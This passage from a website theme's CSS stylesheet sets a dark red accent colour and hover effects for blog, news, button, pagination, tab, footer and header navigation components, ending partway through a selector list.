::-moz-selection{background:#9D080D;}
.blog-classic .blog-classic-content .blog-classic-share .blog-classic-share-item .blog-classic-share-link:hover .blog-share-icon{color:#9D080D;}
.blog-classic .blog-classic-content .blog-classic-publisher .blog-classic-publisher-name > a:hover{color:#9D080D;}
.blog-grid .blog-grid-supplemental-category{color:#9D080D;}
.blog-grid-quote .blog-grid-quote-text:hover{color:#9D080D;}
.blog-grid-quote-v2{background:#9D080D;}
.blog-grid-thumb .blog-grid-thumb-body:before{background:rgba(229, 89, 115, 0.7);}
.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link{color:#9D080D;}
.featured-article .featured-article-content .featured-article-content-title > a:hover{color:#9D080D;}
.blog-sidebar-tags > li > a:hover{background:#9D080D;border-color:#9D080D;}
.blog-teaser:hover .blog-teaser-overlay{background:rgba(229, 89, 115, 0.8);}
.blog-teaser-v2:hover .blog-teaser-v2-overlay{background:rgba(229, 89, 115, 0.7);}
.news-v1 .news-v1-heading .news-v1-heading-tag:hover{color:#9D080D;}
.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link:hover{color:#9D080D;}
.news-v3 .news-v3-content .news-v3-subtitle{color:#9D080D;}
.news-v3 .news-v3-content .news-v3-element:before, .news-v3 .news-v3-content .news-v3-element:after{border-bottom-color:#9D080D;}
.news-v3 .news-v3-content .news-v3-element .news-v3-element-icon{color:#9D080D;}
.news-v4 .news-v4-title-element-left:after{border-bottom-color:#9D080D;}
.news-v4 .news-v4-title-element-right:after{border-bottom-color:#9D080D;}
.news-v5 .news-v5-icon{color:#9D080D;}
.news-v6 .news-v6-subtitle{color:#9D080D;}
.news-v8:hover .news-v8-img-effect:before{background:rgba(229, 89, 115, 0.5);}
.news-v8 .news-v8-footer-list .news-v8-footer-list-link:hover{color:#9D080D;}
.news-v8 .news-v8-more .news-v8-more-link{background:#9D080D;}
.accordion-v1 .panel-title > a[aria-expanded="true"]{background:#9D080D;}
.accordion-v1 .panel-title > a:focus, .accordion-v1 .panel-title > a:hover{background:#9D080D;}
.accordion-v2 .panel-title > a:focus, .accordion-v2 .panel-title > a:hover{color:#9D080D;}
.accordion-v2 .panel-title > a:focus:after, .accordion-v2 .panel-title > a:hover:after{color:#9D080D;}
.accordion-v3 .panel-title > a:focus, .accordion-v3 .panel-title > a:hover{color:#9D080D;}
.accordion-v3 .panel-title > a:focus:before, .accordion-v3 .panel-title > a:hover:before{color:#9D080D;}
.accordion-v4 .panel-title > a:before{color:#9D080D;}
.accordion-v4 .panel-title > a:focus, .accordion-v4 .panel-title > a:hover{color:#9D080D;}
.accordion-v4 .panel-title > a:focus:before, .accordion-v4 .panel-title > a:hover:before{color:#9D080D;}
.accordion-v5 .panel-title > a:focus, .accordion-v5 .panel-title > a:hover{color:#9D080D;}
.accordion-v5 .panel-title > a:focus:after, .accordion-v5 .panel-title > a:hover:after{color:#9D080D;}
.breadcrumbs-v1 .breadcrumbs-v1-links > li > a:hover{color:#9D080D;}
.breadcrumbs-v1 .breadcrumbs-v1-links > li.active{color:#9D080D;}
.breadcrumbs-v2 .breadcrumbs-v2-links > li > a:hover{color:#9D080D;}
.breadcrumbs-v2 .breadcrumbs-v2-links > li.active{color:#9D080D;}
.breadcrumbs-v3 .breadcrumbs-v3-links > li > a:hover{color:#9D080D;}
.breadcrumbs-v3 .breadcrumbs-v3-links > li.active{color:#9D080D;}
.btn-base{position:relative;display:inline-block;line-height:1.4;color:#9D080D;text-align:center;background:transparent;background-image:none;border-width:1px;border-style:solid;border-color:transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-base:focus, .btn-base:active:focus, .btn-base.active:focus, .btn-base.focus, .btn-base:active.focus, .btn-base.active.focus{outline:none;}
.btn-base:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-base:hover, .btn-base:focus, .btn-base.focus{color:#fff;background:#9D080D;border-color:#9D080D;text-decoration:none;}
.btn-base:active, .btn-base.active{background-image:none;outline:0;}
.btn-base.disabled, .btn-base[disabled],
fieldset[disabled] .btn-base{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-base .btn-base-element-xs{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:4px 9px;}
.btn-base .btn-base-element-sm{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:7px 11px;}
.btn-base .btn-base-element-md{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:8px 13px;}
.btn-base .btn-base-element-lg{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:10px 15px;}
.btn-base-brd{position:relative;display:inline-block;line-height:1.4;color:#9D080D;text-align:center;background:transparent;background-image:none;border-width:1px;border-style:solid;border-color:#9D080D;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-base-brd:focus, .btn-base-brd:active:focus, .btn-base-brd.active:focus, .btn-base-brd.focus, .btn-base-brd:active.focus, .btn-base-brd.active.focus{outline:none;}
.btn-base-brd:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-base-brd:hover, .btn-base-brd:focus, .btn-base-brd.focus{color:#fff;background:#9D080D;border-color:#9D080D;text-decoration:none;}
.btn-base-brd:active, .btn-base-brd.active{background-image:none;outline:0;}
.btn-base-brd.disabled, .btn-base-brd[disabled],
fieldset[disabled] .btn-base-brd{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-base-brd .btn-base-element-xs{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:4px 9px;}
.btn-base-brd .btn-base-element-sm{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:7px 11px;}
.btn-base-brd .btn-base-element-md{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:8px 13px;}
.btn-base-brd .btn-base-element-lg{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:10px 15px;}
.btn-base-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;background:#9D080D;background-image:none;border-width:1px;border-style:solid;border-color:transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-base-bg:focus, .btn-base-bg:active:focus, .btn-base-bg.active:focus, .btn-base-bg.focus, .btn-base-bg:active.focus, .btn-base-bg.active.focus{outline:none;}
.btn-base-bg:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-base-bg:hover, .btn-base-bg:focus, .btn-base-bg.focus{color:#fff;background:#e57287;border-color:transparent;text-decoration:none;}
.btn-base-bg:active, .btn-base-bg.active{background-image:none;outline:0;}
.btn-base-bg.disabled, .btn-base-bg[disabled],
fieldset[disabled] .btn-base-bg{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-base-bg .btn-base-element-xs{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:4px 9px;}
.btn-base-bg .btn-base-element-sm{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:7px 11px;}
.btn-base-bg .btn-base-element-md{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:8px 13px;}
.btn-base-bg .btn-base-element-lg{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:11px 15px;}
.btn-white-bg{position:relative;display:inline-block;line-height:1.4;color:#34343c;text-align:center;background:#fff;background-image:none;border-width:1px;border-style:solid;border-color:#fff;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-white-bg:focus, .btn-white-bg:active:focus, .btn-white-bg.active:focus, .btn-white-bg.focus, .btn-white-bg:active.focus, .btn-white-bg.active.focus{outline:none;}
.btn-white-bg:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-white-bg:hover, .btn-white-bg:focus, .btn-white-bg.focus{color:#fff;background:#9D080D;border-color:#9D080D;text-decoration:none;}
.btn-white-bg:active, .btn-white-bg.active{background-image:none;outline:0;}
.btn-white-bg.disabled, .btn-white-bg[disabled],
fieldset[disabled] .btn-white-bg{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-white-bg .btn-base-element-xs{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:6px 9px;}
.btn-white-bg .btn-base-element-sm{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:9px 11px;}
.btn-white-bg .btn-base-element-md{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:12px 13px;}
.btn-white-bg .btn-base-element-lg{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:15px 15px;}
.divider-v1 .divider-v1-element-bg, .divider-v2 .divider-v2-element-bg, .divider-v3 .divider-v3-element-bg{background:#9D080D;}
.divider-v1 .divider-v1-icon, .divider-v2 .divider-v2-icon, .divider-v3 .divider-v3-icon{color:#9D080D;}
.dropcap-base{color:#9D080D;}
.dropcap-base-bg{background:#9D080D;}
.dropcap-base-bordered{color:#9D080D;border-color:#9D080D;}
.dropcap-dark{color:#34343c;}
.heading-v1 .heading-v1-subtitle{color:#9D080D;}
.bordered-icon .bordered-icon-box:hover{background:#9D080D;}
.lists-base > li > a:hover, .lists-dark > li > a:hover{color:#9D080D;}
.lists-base > li .lists-item-element, .lists-dark > li .lists-base .lists-item-element, .lists-base .lists-dark > li .lists-item-element{color:#9D080D;}
.lists-base .lists-item-element-brd{color:#9D080D;border-color:#9D080D;}
.lists-base .lists-item-element-bg{background:#9D080D;}
.numeric-base-lists > li > a:hover, .numeric-dark-lists > li > a:hover{color:#9D080D;}
.numeric-base-lists > li{color:#9D080D;}
.login .login-form-forgot:hover{color:#9D080D;}
.paginations-v1-list > li > a:hover,
.paginations-v1-list > li > span:hover{background:rgba(229, 89, 115, 0.5);}
.paginations-v1-list > li.next > a:hover,
.paginations-v1-list > li.next > span:hover, .paginations-v1-list > li.previous > a:hover,
.paginations-v1-list > li.previous > span:hover{color:#9D080D;}
.paginations-v1-list > li.active > a,
.paginations-v1-list > li.active > span{background:#9D080D;}
.paginations-v2-list > li > a:hover,
.paginations-v2-list > li > span:hover{color:#9D080D;border-bottom-color:#9D080D;}
.paginations-v2-list > li.active > a,
.paginations-v2-list > li.active > span{color:#9D080D;border-bottom-color:#9D080D;}
.paginations-v2-list > li.active > a:hover,
.paginations-v2-list > li.active > span:hover{color:#9D080D;}
.paginations-v3-list > li > a,
.paginations-v3-list > li > span{color:#9D080D;}
.paginations-v3-list > li > a:hover,
.paginations-v3-list > li > span:hover{color:#9D080D;}
.paginations-v3-list > li.active > a,
.paginations-v3-list > li.active > span{background:#9D080D;border-color:#9D080D;}
.paginations-v3-list > li.active > a:hover,
.paginations-v3-list > li.active > span:hover{background:#9D080D;}
.pagers-v1:hover{background:#9D080D;}
.pagers-v2 li > a:hover,
.pagers-v2 li > span:hover{border-color:#9D080D;background:#9D080D;}
.tab-v1 .nav-tabs > li:hover > a{color:#9D080D;}
.tab-v1 .nav-tabs > li.active > a{color:#9D080D;}
.tab-v3 .nav-tabs > li:hover > a{color:#9D080D;}
.tab-v3 .nav-tabs > li.active > a{background:#9D080D;}
.tab-v4 .nav-tabs{background:#9D080D;}
.tab-v4 .nav-tabs.nav-tabs-left > li:hover > a{background:#df3655;}
.tab-v4 .nav-tabs.nav-tabs-left > li.active > a{background:#df3655;}
.tab-v5 .nav-tabs.nav-tabs-left > li:hover > a{color:#9D080D;}
.tab-v5 .nav-tabs.nav-tabs-left > li.active > a{color:#9D080D;}
.tab-v6 .nav-tabs.nav-tabs-right > li:hover > a{color:#9D080D;}
.tab-v6 .nav-tabs.nav-tabs-right > li.active > a{color:#9D080D;}
.theme-icons-wrap > a[href] > .theme-icons-base-hover:hover{background:#9D080D;}
.theme-icons-base-bg{display:inline-block;color:#fff;background:#9D080D;border-width:0;border-style:solid;border-color:transparent;text-align:center;vertical-align:middle;}
.theme-icons-wrap > a[href] > .theme-icons-base-bg:hover{background:#e57287;}
.theme-icons-wrap > a[href] > .theme-icons-white-bg:hover{background:#9D080D;}
.theme-icons-wrap > a[href] > .theme-icons-grey-light-bg:hover{background:#9D080D;}
.theme-icons-base-brd{display:inline-block;color:#9D080D;background:transparent;border-width:1px;border-style:solid;border-color:#9D080D;text-align:center;vertical-align:middle;}
.theme-icons-wrap > a[href] > .theme-icons-base-brd:hover{background:#9D080D;border-color:#9D080D;}
.animate-theme-icons .animate-theme-icons-base{color:#9D080D;}
.animate-theme-icons .animate-theme-icons-base-bg{background:#9D080D;}
.animate-theme-icons .animate-theme-icons-base-brd{color:#9D080D;border-color:#9D080D;}
.theme-icons-elegant .theme-icons-element .theme-icons-wrap > a[href] > .theme-icons:hover{background:#9D080D;}
.timeline-v1-current-date .timeline-v1-current-day{color:#9D080D;}
.timeline-v1-current-date .timeline-v1-current-time{color:#9D080D;}
.timeline-v2 .timeline-v2-news-title > a:hover{color:#9D080D;}
.timeline-v2 .timeline-v2-current-day{color:#9D080D;}
.timeline-v2 .timeline-v2-current-time{color:#9D080D;}
.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{background:#9D080D;}
.timeline-v4:before{background:#9D080D;}
.timeline-v4:after{background:#9D080D;}
.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{background:#9D080D;}
.timeline-v4 .timeline-v4-subtitle{color:#9D080D;}
.counters-v1 .counters-v1-body .counters-v1-number{color:#9D080D;}
.counters-v3 .counters-v3-icon{color:#9D080D;}
.icon-box-v2 .icon-box-v2-icons{color:#9D080D;}
.image-gallery .image-gallery-overlay{background:rgba(229, 89, 115, 0.6);}
.image-gallery-v2 .image-gallery-v2-overlay{background:rgba(229, 89, 115, 0.6);}
.i-banner-v2 .i-banner-v2-heading .i-banner-v2-heading-month{color:#9D080D;}
.i-banner-v3 .i-banner-v3-content .i-banner-v3-subtitle{color:#9D080D;}
.i-banner-v3 .i-banner-v3-content .i-banner-v3-element .i-banner-v3-element-icon{color:#9D080D;}
.newsletter-v5 .newsletter-v5-btn:hover{color:#9D080D;}
.newsletter-v8:hover{background:#9D080D;}
.poster-v1 .poster-v1-body .poster-v1-author{color:#9D080D;}
.poster-v2 .poster-v2-subtitle{color:#9D080D;}
.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price,
.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-sign,
.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-info{color:#9D080D;}
.process-v1 .process-v1-back{background:#9D080D;}
.process-v2:hover .process-v2-element{background:#9D080D;}
.service-block-v4 .service-block-v4-content .service-block-v4-content-subtitle{color:#9D080D;}
.service-block-v6.service-block-v6-color-three:before{background:rgba(229, 89, 115, 0.85);}
.service-block-v8 .service-block-v8-subtitle{color:#9D080D;}
.slider-block-v1 .slider-block-v1-subtitle{color:#9D080D;}
.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link:hover{color:#9D080D;}
.team-v2 .team-v2-member-position{color:#9D080D;}
.team-v3 .team-v3-header .team-v3-member-position{color:#9D080D;}
.team-v5 .team-v5-content .team-v5-author-contact:hover{color:#9D080D;}
.testimonials-v1 .testimonials-v1-author{color:#9D080D;}
.testimonials-v4 .testimonials-v4-author{color:#9D080D;}
.testimonials-v5 .testimonials-v5-author{color:#9D080D;}
.testimonials-v6 .testimonials-v6-element .testimonials-v6-author{color:#9D080D;}
.testimonials-v7 .testimonials-v7-author{color:#9D080D;}
.testimonials-v7 .testimonials-v7-author:before{background:#9D080D;}
.footer .footer-address .footer-address-link:hover{color:#9D080D;}
.footer .footer-media .footer-media-item .footer-media-link:hover{color:#9D080D;}
.footer .footer-tags > li > a:hover{background:#9D080D;border-color:#9D080D;}
.footer .footer-news-list .footer-news-list-item .footer-news-list-link:hover{color:#9D080D;}
.footer .footer-video-title .footer-video-title-link:hover{color:#9D080D;}
.footer .footer-copyright .footer-copyright-item > a:hover{color:#9D080D;}
.footer .footer-toggle .footer-toggle-link:hover{color:#9D080D;}
.footer-v2{background:#9D080D;}
.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-icon{color:#9D080D;}
.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link:hover{color:#9D080D;}
.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link:hover{color:#9D080D;}
.footer-v4 .footer-v4-link:hover{color:#9D080D;}
.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link:hover{color:#9D080D;}
.footer-v5 .footer-v5-content-subtitle{color:#9D080D;}
.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link:hover{color:#9D080D;}
.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link:hover{color:#9D080D;}
.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link:hover{color:#9D080D;}
.form-modal .form-modal-back-btn-message .form-modal-back-btn-message-link{color:#9D080D;}
.form-modal .form-modal-input-group .form-modal-hide-password:hover{color:#9D080D;}
.form-modal .form-modal-close-form:hover{color:#9D080D;}
.header .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header .navbar-toggle:hover .toggle-icon:before, .header .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header .navbar-nav .nav-item-child.active{color:#9D080D;}
.header .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header .navbar-nav .nav-item-child:hover, .header .navbar-nav .nav-item-child:focus{border-top:2px solid #9D080D;color:#9D080D;}
.header .navbar-nav .nav-item-child{border-top:2px solid #fff;}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child:hover:after{color:#fff;}
.header .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
.header .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;}
}
.header-center-aligned .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-center-aligned .navbar-toggle:hover .toggle-icon:before, .header-center-aligned .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-child:hover, .header-center-aligned .navbar-nav .nav-item-child:focus{color:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover:after{color:#fff;}
.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header-center-aligned .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header-center-aligned .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header-center-aligned .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header-center-aligned .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header-center-aligned .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;}
}
.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:before, .header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child:hover, .header-center-aligned-transparent .navbar-nav .nav-item-child:focus{color:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;background:#fff;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;background:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;}
}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before, .header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close:hover{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,
